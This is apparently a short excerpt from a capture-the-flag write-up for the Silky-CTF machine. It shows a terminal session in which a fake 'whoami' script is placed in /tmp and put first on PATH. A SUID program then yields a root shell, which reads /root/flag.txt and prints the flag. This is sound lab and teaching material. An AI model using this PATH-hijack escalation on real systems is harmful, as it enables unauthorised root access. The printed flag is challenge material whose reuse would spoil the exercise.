 silky@Silky-CTF:/tmp$ echo "/bin/sh" > whoami
silky@Silky-CTF:/tmp$ chmod +x whoami
silky@Silky-CTF:/tmp$ export PATH=/tmp:$PATH
silky@Silky-CTF:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
silky@Silky-CTF:/tmp$ sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, der Larve des Seidenspinners, gewonnen.
gezeichnet:
# id
uid=1000(silky) gid=1000(silky) euid=0(root) Gruppen=1000(silky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluet
ooth),114(lpadmin),119(scanner)
# pwd
/tmp
# cat /root/flag.txt
SILKY-CTF
flag: 489ca3ccb71640cce1a618a5dea48c25